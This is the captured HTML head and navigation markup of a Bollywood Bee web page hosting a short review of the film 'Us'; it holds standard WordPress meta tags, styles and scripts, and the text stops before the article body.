

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bollywoodbee.in/us-quick-movie-review-enjoyable-flick/
body_size: 13949
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8" >
<meta name="viewport" id="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0, user-scalable=no" />


<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="https://www.bollywoodbee.in/feed/" />
<link rel="alternate" type="text/xml" title="RSS .92" href="https://www.bollywoodbee.in/feed/rss/" />
<link rel="alternate" type="application/atom+xml" title="Atom 0.3" href="https://www.bollywoodbee.in/feed/atom/" />
<link rel="pingback" href="https://www.bollywoodbee.in/xmlrpc.php" />

<meta property="og:image" content="http://www.bollywoodbee.in/wp-content/uploads/2019/03/US-631x600.jpg" />
<meta name="twitter:image" content="http://www.bollywoodbee.in/wp-content/uploads/2019/03/US-631x600.jpg" />

<meta property="og:type" content="article" />
<meta property="og:description" content="Feature Name: Us Directed by: Jordan Peele Starring: Lupita Nyong&#8217;o, Winston Duke, Shahadi Wright Joseph, Evan Alex, Elisabeth Moss, Tim Heidecker Adelaide (Lupita Nyong&#8217;o) had a childhood incident which affected her deeply. Years later, it’s back to haunt her. The film is really good and has quite a few funny moments as well. It also [&hellip;]" />
<meta name="twitter:card" content="summary">
<meta name="twitter:url" content="http://www.bollywoodbee.in/us-quick-movie-review-enjoyable-flick/">
<meta name="twitter:title" content="Us Quick Movie Review: An Enjoyable Flick">
<meta name="twitter:description" content="Feature Name: Us Directed by: Jordan Peele Starring: Lupita Nyong&#8217;o, Winston Duke, Shahadi Wright Joseph, Evan Alex, Elisabeth Moss, Tim Heidecker Adelaide (Lupita Nyong&#8217;o) had a childhood incident which affected her deeply. Years later, it’s back to haunt her. The film is really good and has quite a few funny moments as well. It also [&hellip;]">


<title>Us Quick Movie Review: An Enjoyable Flick That You Must Watch</title>

<!-- This site is optimized with the Yoast SEO plugin v3.7.1 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Us is really good and has quite a few funny moments as well. It also has a twist which will make you go crazy. You should definitely watch it."/>
<meta name="robots" content="noodp"/>
<link rel="canonical" href="https://www.bollywoodbee.in/us-quick-movie-review-enjoyable-flick/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Us Quick Movie Review: An Enjoyable Flick That You Must Watch" />
<meta property="og:description" content="Us is really good and has quite a few funny moments as well. It also has a twist which will make you go crazy. You should definitely watch it." />
<meta property="og:url" content="http://www.bollywoodbee.in/us-quick-movie-review-enjoyable-flick/" />
<meta property="og:site_name" content="Bollywood Bee" />
<meta property="article:tag" content="Elisabeth Moss" />
<meta property="article:tag" content="Evan Alex" />
<meta property="article:tag" content="Featured" />
<meta property="article:tag" content="Hot" />
<meta property="article:tag" content="Lupita Nyong’o" />
<meta property="article:tag" content="Reviews" />
<meta property="article:tag" content="Shahadi Wright Joseph" />
<meta property="article:tag" content="Tim Heidecker" />
<meta property="article:tag" content="Us movie review" />
<meta property="article:tag" content="Us review" />
<meta property="article:tag" content="Winston Duke" />
<meta property="article:section" content="Hollywood" />
<meta property="article:published_time" content="2019-03-29T08:21:02+00:00" />
<meta property="article:modified_time" content="2019-03-29T08:35:38+00:00" />
<meta property="og:updated_time" content="2019-03-29T08:35:38+00:00" />
<meta property="og:image" content="http://www.bollywoodbee.in/wp-content/uploads/2019/03/US.jpg" />
<meta property="og:image:width" content="631" />
<meta property="og:image:height" content="1000" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="Us is really good and has quite a few funny moments as well. It also has a twist which will make you go crazy. You should definitely watch it." />
<meta name="twitter:title" content="Us Quick Movie Review: An Enjoyable Flick That You Must Watch" />
<meta name="twitter:image" content="http://www.bollywoodbee.in/wp-content/uploads/2019/03/US.jpg" />
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//netdna.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Bollywood Bee &raquo; Feed" href="https://www.bollywoodbee.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bollywood Bee &raquo; Comments Feed" href="https://www.bollywoodbee.in/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.bollywoodbee.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.6.1"}};
			!function(a,b,c){function d(a){var c,d,e,f,g,h=b.createElement("canvas"),i=h.getContext&&h.getContext("2d"),j=String.fromCharCode;if(!i||!i.fillText)return!1;switch(i.textBaseline="top",i.font="600 32px Arial",a){case"flag":return i.fillText(j(55356,56806,55356,56826),0,0),!(h.toDataURL().length<3e3)&&(i.clearRect(0,0,h.width,h.height),i.fillText(j(55356,57331,65039,8205,55356,57096),0,0),c=h.toDataURL(),i.clearRect(0,0,h.width,h.height),i.fillText(j(55356,57331,55356,57096),0,0),d=h.toDataURL(),c!==d);case"diversity":return i.fillText(j(55356,57221),0,0),e=i.getImageData(16,16,1,1).data,f=e[0]+","+e[1]+","+e[2]+","+e[3],i.fillText(j(55356,57221,55356,57343),0,0),e=i.getImageData(16,16,1,1).data,g=e[0]+","+e[1]+","+e[2]+","+e[3],f!==g;case"simple":return i.fillText(j(55357,56835),0,0),0!==i.getImageData(16,16,1,1).data[0];case"unicode8":return i.fillText(j(55356,57135),0,0),0!==i.getImageData(16,16,1,1).data[0];case"unicode9":return i.fillText(j(55358,56631),0,0),0!==i.getImageData(16,16,1,1).data[0]}return!1}function e(a){var c=b.createElement("script");c.src=a,c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var f,g,h,i;for(i=Array("simple","flag","unicode8","diversity","unicode9"),c.supports={everything:!0,everythingExceptFlag:!0},h=0;h<i.length;h++)c.supports[i[h]]=d(i[h]),c.supports.everything=c.supports.everything&&c.supports[i[h]],"flag"!==i[h]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[i[h]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(g=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",g,!1),a.addEventListener("load",g,!1)):(a.attachEvent("onload",g),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),f=c.source||{},f.concatemoji?e(f.concatemoji):f.wpemoji&&f.twemoji&&(e(f.twemoji),e(f.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='likebtn_style-css' href="https://www.bollywoodbee.in/wp-content/plugins/likebtn-like-button/public/css/style.css?ver=4.6.1" type='text/css' media='all' />
<link rel='stylesheet' id='mvp-score-style-css' href="https://www.bollywoodbee.in/wp-content/plugins/mvp-scoreboard/css/score-style.css?ver=4.6.1" type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='//www.bollywoodbee.in/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=2.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='//www.bollywoodbee.in/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=2.6.4' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='//www.bollywoodbee.in/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=2.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp_review-style-css' href="https://www.bollywoodbee.in/wp-content/plugins/wp-review/assets/css/wp-review.css?ver=4.0.6" type='text/css' media='all' />
<link rel='stylesheet' id='mvp-reset-css' href="https://www.bollywoodbee.in/wp-content/themes/flex-mag/css/reset.css?ver=4.6.1" type='text/css' media='all' />
<link rel='stylesheet' id='mvp-fontawesome-css'  href='//netdna.bootstrapcdn.com/font-awesome/4.4.0/css/font-awesome.css?ver=4.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='mvp-style-css' href="https://www.bollywoodbee.in/wp-content/themes/flex-mag/style.css?ver=4.6.1" type='text/css' media='all' />
<!--[if lt IE 10]>
<link rel='stylesheet' id='mvp-iecss-css'  href='http://www.bollywoodbee.in/wp-content/themes/flex-mag/css/iecss.css?ver=4.6.1' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='mvp-slick-css' href="https://www.bollywoodbee.in/wp-content/themes/flex-mag/css/slick.css?ver=4.6.1" type='text/css' media='all' />
<link rel='stylesheet' id='mvp-slick-theme-css' href="https://www.bollywoodbee.in/wp-content/themes/flex-mag/css/slick-theme.css?ver=4.6.1" type='text/css' media='all' />
<link rel='stylesheet' id='mvp-style-sports-css' href="https://www.bollywoodbee.in/wp-content/themes/flex-mag/css/style-sports.css?ver=4.6.1" type='text/css' media='all' />
<link rel='stylesheet' id='mvp-media-queries-css' href="https://www.bollywoodbee.in/wp-content/themes/flex-mag/css/media-queries.css?ver=4.6.1" type='text/css' media='all' />
<script type='text/javascript' src="https://www.bollywoodbee.in/wp-includes/js/jquery/jquery.js?ver=1.12.4"></script>
<script type='text/javascript' src="https://www.bollywoodbee.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1"></script>
<script type='text/javascript' src="https://www.bollywoodbee.in/wp-content/plugins/wp-review/rating-types/star-input.js?ver=4.6.1"></script>
<script type='text/javascript'>
/* <![CDATA[ */
var likebtn_eh_data = {"ajaxurl":"http:\/\/www.bollywoodbee.in\/wp-admin\/admin-ajax.php","security":"01fd9a6841"};
/* ]]> */
</script>
<script type='text/javascript' src="https://www.bollywoodbee.in/wp-content/plugins/likebtn-like-button/public/js/frontend.js?ver=4.6.1"></script>
<link rel='https://api.w.org/' href="https://www.bollywoodbee.in/wp-json/" />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.bollywoodbee.in/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.bollywoodbee.in/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.6.1" />
<meta name="generator" content="WooCommerce 2.6.4" />
<link rel='shortlink' href="https://www.bollywoodbee.in/?p=22447" />
<link rel="alternate" type="application/json+oembed" href="https://www.bollywoodbee.in/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.bollywoodbee.in%2Fus-quick-movie-review-enjoyable-flick%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.bollywoodbee.in/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.bollywoodbee.in%2Fus-quick-movie-review-enjoyable-flick%2F&#038;format=xml" />
<meta property="fb:app_id" content="331771583869206"/><!--[if IE 7]>
<link rel="stylesheet" href="http://www.bollywoodbee.in/wp-content/plugins/wp-review/assets/css/wp-review-ie7.css">
<![endif]-->

<style type='text/css'>

@import url(//fonts.googleapis.com/css?family=Oswald:400,700|Lato:400,700|Work+Sans:900|Montserrat:400,700|Open+Sans:800|Playfair+Display:400,700,900|Quicksand|Raleway:200,400,700|Roboto+Slab:400,700|Work+Sans:100,200,300,400,500,600,700,800,900|Montserrat:100,200,300,400,500,600,700,800,900|Work+Sans:100,200,300,400,400italic,500,600,700,700italic,800,900|Lato:100,200,300,400,400italic,500,600,700,700italic,800,900|Montserrat:100,200,300,400,500,600,700,800,900&subset=latin,latin-ext,cyrillic,cyrillic-ext,greek-ext,greek,vietnamese);

#wallpaper {
	background: url() no-repeat 50% 0;
	}
body,
.blog-widget-text p,
.feat-widget-text p,
.post-info-right,
span.post-excerpt,
span.feat-caption,
span.soc-count-text,
#content-main p,
#commentspopup .comments-pop,
.archive-list-text p,
.author-box-bot p,
#post-404 p,
.foot-widget,
#home-feat-text p,
.feat-top2-left-text p,
.feat-wide1-text p,
.feat-wide4-text p,
#content-main table,
.foot-copy p,
.video-main-text p {
	font-family: 'Lato', sans-serif;
	}

a,
a:visited,
.post-info-name a {
	color: #eb0254;
	}

a:hover {
	color: #999999;
	}

.fly-but-wrap,
span.feat-cat,
span.post-head-cat,
.prev-next-text a,
.prev-next-text a:visited,
.prev-next-text a:hover {
	background: #eb0254;
	}

.fly-but-wrap {
	background: #eb0254;
	}

.fly-but-wrap span {
	background: #ffffff;
	}

.woocommerce .star-rating span:before {
	color: #eb0254;
	}

.woocommerce .widget_price_filter .ui-slider .ui-slider-range,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {
	background-color: #eb0254;
	}

.woocommerce span.onsale,
.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt,
.woocommerce #respond input#submit.alt:hover,
.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover {
	background-color: #eb0254;
	}

span.post-header {
	border-top: 4px solid #eb0254;
	}

#main-nav-wrap,
nav.main-menu-wrap,
.nav-logo,
.nav-right-wrap,
.nav-menu-out,
.nav-logo-out,
#head-main-top {
	-webkit-backface-visibility: hidden;
	background: #eb0254;
	}

nav.main-menu-wrap ul li a,
.nav-menu-out:hover ul li:hover a,
.nav-menu-out:hover span.nav-search-but:hover i,
.nav-menu-out:hover span.nav-soc-but:hover i,
span.nav-search-but i,
span.nav-soc-but i {
	color: #ffffff;
	}

.nav-menu-out:hover li.menu-item-has-children:hover a:after,
nav.main-menu-wrap ul li.menu-item-has-children a:after {
	border-color: #ffffff transparent transparent transparent;
	}

.nav-menu-out:hover ul li a,
.nav-menu-out:hover span.nav-search-but i,
.nav-menu-out:hover span.nav-soc-but i {
	color: #fdacc8;
	}

.nav-menu-out:hover li.menu-item-has-children a:after {
	border-color: #fdacc8 transparent transparent transparent;
	}

.nav-menu-out:hover ul li ul.mega-list li a,
.side-list-text p,
.row-widget-text p,
.blog-widget-text h2,
.feat-widget-text h2,
.archive-list-text h2,
h2.author-list-head a,
.mvp-related-text a {
	color: #222222;
	}

ul.mega-list li:hover a,
ul.side-list li:hover .side-list-text p,
ul.row-widget-list li:hover .row-widget-text p,
ul.blog-widget-list li:hover .blog-widget-text h2,
.feat-widget-wrap:hover .feat-widget-text h2,
ul.archive-list li:hover .archive-list-text h2,
ul.archive-col-list li:hover .archive-list-text h2,
h2.author-list-head a:hover,
.mvp-related-posts ul li:hover .mvp-related-text a {
	color: #999999 !important;
	}

span.more-posts-text,
a.inf-more-but,
#comments-button a,
#comments-button span.comment-but-text {
	border: 1px solid #eb0254;
	}

span.more-posts-text,
a.inf-more-but,
#comments-button a,
#comments-button span.comment-but-text {
	color: #eb0254 !important;
	}

#comments-button a:hover,
#comments-button span.comment-but-text:hover,
a.inf-more-but:hover,
span.more-posts-text:hover {
	background: #eb0254;
	}

nav.main-menu-wrap ul li a,
ul.col-tabs li a,
nav.fly-nav-menu ul li a,
.foot-menu .menu li a {
	font-family: 'Montserrat', sans-serif;
	}

.feat-top2-right-text h2,
.side-list-text p,
.side-full-text p,
.row-widget-text p,
.feat-widget-text h2,
.blog-widget-text h2,
.prev-next-text a,
.prev-next-text a:visited,
.prev-next-text a:hover,
span.post-header,
.archive-list-text h2,
#woo-content h1.page-title,
.woocommerce div.product .product_title,
.woocommerce ul.products li.product h3,
.video-main-text h2,
.mvp-related-text a {
	font-family: 'Montserrat', sans-serif;
	}

.feat-wide-sub-text h2,
#home-feat-text h2,
.feat-top2-left-text h2,
.feat-wide1-text h2,
.feat-wide4-text h2,
.feat-wide5-text h2,
h1.post-title,
#content-main h1.post-title,
#post-404 h1,
h1.post-title-wide,
#content-main blockquote p,
#commentspopup #content-main h1 {
	font-family: 'Work Sans', sans-serif;
	}

h3.home-feat-title,
h3.side-list-title,
#infscr-loading,
.score-nav-menu select,
h1.cat-head,
h1.arch-head,
h2.author-list-head,
h3.foot-head,
.woocommerce ul.product_list_widget span.product-title,
.woocommerce ul.product_list_widget li a,
.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta,
.woocommerce .related h2,
.woocommerce div.product .woocommerce-tabs .panel h2,
.woocommerce div.product .product_title,
#content-main h1,
#content-main h2,
#content-main h3,
#content-main h4,
#content-main h5,
#content-main h6 {
	font-family: 'Work Sans', sans-serif;
	}

</style>
	
<style type="text/css">


.post-cont-out,
.post-cont-in {
	margin-right: 0;
	}








</style>


</head>

<script type="text/javascript" src="https://www.bollywoodbee.in/wp-content/themes/flex-mag/js/slick.min.js"></script>

<body class="single single-post postid-22447 single-format-standard">
	<div id="site" class="left relative">
		<div id="site-wrap" class="left relative">
						<div id="fly-wrap">
	<div class="fly-wrap-out">
		<div class="fly-side-wrap">
			<ul class="fly-bottom-soc left relative">
									<li class="fb-soc">
						<a href="https://www.facebook.com/BollywoodBee/" target="_blank">
						<i class="fa fa-facebook-square fa-2"></i>
						</a>
					</li>
													<li class="twit-soc">
						<a href="https://twitter.com/bollywood_bee" target="_blank">
						<i class="fa fa-twitter fa-2"></i>
						</a>
					</li>
																	<li class="inst-soc">
						<a href="https://www.instagram.com/bollywoodbee/" target="_blank">
						<i class="fa fa-instagram fa-2"></i>
						</a>
					</li>
																													<li class="rss-soc">
						<a href="https://www.bollywoodbee.in/feed/rss/" target="_blank">
						<i class="fa fa-rss fa-2"></i>
						</a>
					</li>
							</ul>
		</div><!--fly-side-wrap-->
		<div class="fly-wrap-in">
			<div id="fly-menu-wrap">
				<nav class="fly-nav-menu left relative">
					<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-10354" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10354"><a href="https://www.bollywoodbee.in/">Home</a></li>
<li id="menu-item-1890" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1890"><a href="https://www.bollywoodbee.in/category/bollywood-news/">Bollywood</a></li>
<li id="menu-item-1892" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1892"><a href="https://www.bollywoodbee.in/category/hollywood/">Hollywood</a></li>
<li id="menu-item-2981" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2981"><a href="https://www.bollywoodbee.in/category/tv/">TV</a></li>
<li id="menu-item-2980" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2980"><a href="https://www.bollywoodbee.in/category/celebrity-news/">Celebrity News</a></li>
<li id="menu-item-3027" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3027"><a href="https://www.bollywoodbee.in/category/entertainment/">Entertainment</a></li>
<li id="menu-item-1889" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1889"><a href="https://www.bollywoodbee.in/category/bollywood-gossip/">Gossip</a></li>
<li id="menu-item-3067" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3067"><a href="https://www.bollywoodbee.in/category/fashion/">Fashion</a></li>
<li id="menu-item-3068" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3068"><a href="https://www.bollywoodbee.in/category/gallery/">Gallery</a>
<ul class="sub-menu">
	<li id="menu-item-3069" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3069"><a href="https://www.bollywoodbee.in/category/gallery/photo/">Photo</a>
	<ul class="sub-menu">
		<li id="menu-item-3072" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3072"><a href="https://www.bollywoodbee.in/category/gallery/photo/wallpapers/">Wallpapers</a></li>
		<li id="menu-item-3070" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3070"><a href="https://www.bollywoodbee.in/category/gallery/photo/events-parties/">Events &#038; Parties</a></li>
		<li id="menu-item-3071" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3071"><a href="https://www.bollywoodbee.in/category/gallery/photo/movie-stills/">Movie Stills</a></li>
	</ul>
</li>
	<li id="menu-item-3073" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3073"><a href="https://www.bollywoodbee.in/category/gallery/videos/">Videos</a>
	<ul class="sub-menu">
		<li id="menu-item-3075" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3075"><a href="https://www.bollywoodbee.in/category/gallery/videos/movie/">Trailers</a></li>
		<li id="menu-item-3074" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3074"><a href="https://www.bollywoodbee.in/category/gallery/videos/interviews-events/">Interviews &#038; Events</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div>				</nav>
			</div><!--fly-menu-wrap-->
		</div><!--fly-wrap-in-->
	</div><!--fly-wrap-out-->
</div><!--fly-wrap-->			<div id="head-main-wrap" class="left relative">
				<div id="head-main-top" class="left relative">
																																									</div><!--head-main-top-->
				
								<div id="web_first_top_banner">
									<div class="logo"><img src="https://www.bollywoodbee.in/wp-content/themes/flex-mag/images/logos/revised-logo.png" alt="Bollywood Bee" /></div>
									<!--<div class="head-banner">
									<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
									<!-- BB - 728 x 90 --
									<ins class="adsbygoogle"
									style="display:block"
									data-ad-client="ca-pub-7426276830228947"
									data-ad-slot="2749405716"
									data-ad-format="auto"></ins>
									<script>
									(adsbygoogle = window.adsbygoogle || []).push({});
									</script>
									</div>-->
									<div class="text"><h1>BOLLYWOODBEE.IN</h1></div>
								</div>								
							
				<div id="main-nav-wrap">
					<div class="nav-out">
						<div class="nav-in">
							<div id="main-nav-cont" class="left" itemscope itemtype="http://schema.org/Organization">
								<div class="nav-logo-out">																		
									<div class="nav-left-wrap left relative">
										<div class="fly-but-wrap left relative">
											<span></span>
											<span></span>
											<span></span>
											<span></span>
										</div><!--fly-but-wrap-->
																					<div class="nav-logo left">
																									<a itemprop="url" href="https://www.bollywoodbee.in/"><img itemprop="logo" src="https://www.bollywoodbee.in/wp-content/uploads/2016/09/bb_logo_small.png" alt="Bollywood Bee" /></a>
																																					<h2 class="mvp-logo-title">Bollywood Bee</h2>
																							</div><!--nav-logo-->
																			</div><!--nav-left-wrap-->
									<div class="nav-logo-in">
										<div class="nav-menu-out">
											<div class="nav-menu-in">
												<nav class="main-menu-wrap left">
													<div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10354"><a href="https://www.bollywoodbee.in/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1890"><a href="https://www.bollywoodbee.in/category/bollywood-news/">Bollywood</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1892"><a href="https://www.bollywoodbee.in/category/hollywood/">Hollywood</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2981"><a href="https://www.bollywoodbee.in/category/tv/">TV</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2980"><a href="https://www.bollywoodbee.in/category/celebrity-news/">Celebrity News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3027"><a href="https://www.bollywoodbee.in/category/entertainment/">Entertainment</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1889"><a href="https://www.bollywoodbee.in/category/bollywood-gossip/">Gossip</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3067"><a href="https://www.bollywoodbee.in/category/fashion/">Fashion</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3068"><a href="https://www.bollywoodbee.in/category/gallery/">Gallery</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3069"><a href="https://www.bollywoodbee.in/category/gallery/photo/">Photo</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3072"><a href="https://www.bollywoodbee.in/category/gallery/photo/wallpapers/">Wallpapers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3070"><a href="https://www.bollywoodbee.in/category/gallery/photo/events-parties/">Events &#038; Parties</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3071"><a href="https://www.bollywoodbee.in/category/gallery/photo/movie-stills/">Movie Stills</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3073"><a href="https://www.bollywoodbee.in/category/gallery/videos/">Videos</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3075"><a href="https://www.bollywoodbee.in/category/gallery/videos/movie/">Trailers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3074"><a href="https://www.bollywoodbee.in/category/gallery/videos/interviews-events/">Interviews &#038; Events</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div>												</nav>
											</div><!--nav-menu-in-->
											<div class="nav-right-wrap relative">
												<div class="nav-search-wrap left relative">
													<span class="nav-search-but left"><i class="fa fa-search fa-2"></i></span>
													<div class="search-fly-wrap">
														<form method="get" id="searchform" action="https://www.bollywoodbee.in/">
	<input type="text" name="s" id="s" value="Type search term and press enter" onfocus='if (this.value == "Type search term and press enter") { this.value = ""; }' onblur='if (this.value == "") { this.value = "Type search term and press enter"; }' />
	<input type="hidden" id="searchsubmit" value="Search" />
</form>													</div><!--search-fly-wrap-->
												</div><!--nav-search-wrap-->
																									<a href="https://www.facebook.com/BollywoodBee/" target="_blank">
													<span class="nav-soc-but"><i class="fa fa-facebook fa-2"></i></span>
													</a>
																																					<a href="https://twitter.com/bollywood_bee" target="_blank">
													<span class="nav-soc-but"><i class="fa fa-twitter fa-2"></i></span>
													</a>
																																					<a href="https://www.instagram.com/bollywoodbee/" target="_blank">
													<span class="nav-soc-but"><i class="fa fa-instagram fa-2"></i></span>
													</a>
																							</div><!--nav-right-wrap-->
										</div><!--nav-menu-out-->
									</div><!--nav-logo-in-->
								</div><!--nav-logo-out-->
							</div><!--main-nav-cont-->
						</div><!--nav-in-->
					</div><!--nav-out-->
				</div><!--main-nav-wrap-->
			</div><!--head-main-wrap-->
										<div id="body-main-wrap" class="left relative" itemscope itemtype="http://schema.org/NewsArticle">
					<meta itemscope itemprop="mainEntityOfPage"  itemType="https://schema.org/WebPage" itemid="http://www.bollywoodbee.in/us-quick-movie-review-enjoyable-flick/"/>
																																			<div class="body-main-out relative">
					<div class="body-main-in">
						<div id="body-main-cont" class="left relative">
																		<style>
.lb-style-custom .lb-like, .lb-style-custom .lb-dislike{border:0px !important;background-color:#ffffff !important;}
</style>
<div id="post-main-wrap" class="left relative">
	<div class="post-wrap-out1">
		<div class="post-wrap-in1">
			<div id="post-left-col" class="relative">
